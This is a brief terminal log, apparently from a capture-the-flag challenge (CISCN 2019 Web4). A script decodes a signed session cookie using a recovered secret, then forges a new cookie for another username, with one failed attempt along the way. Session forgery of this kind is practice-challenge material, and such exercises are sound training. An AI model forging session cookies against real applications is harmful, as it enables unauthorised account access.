 ┌──(paixiaoxing㉿paixiaoxing)-[~/race/ciscn]
└─$ python3 CISCN-2019华东南-Web4.py decode -c 'eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.YnPI-g.
Eo_B8oiPnhdc3rMjJVmo8kmTJ5c' -s 80.025819618
{'username': b'www-data'}
┌──(paixiaoxing㉿paixiaoxing)-[~/race/ciscn]
└─$ python3 CISCN-2019华东南-Web4.py encode -s '80.025819618' -t ""{'username': b'fuck'}
zsh: parse error near `}'
┌──(paixiaoxing㉿paixiaoxing)-[~/race/ciscn]
└─$ python3 CISCN-2019华东南-Web4.py encode -s '80.025819618' -t "{'username': b'fuck'}" 1 ⨯
eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.YnPJQg.Ub6delhAuMTbMSQfiSsPsZCXqsY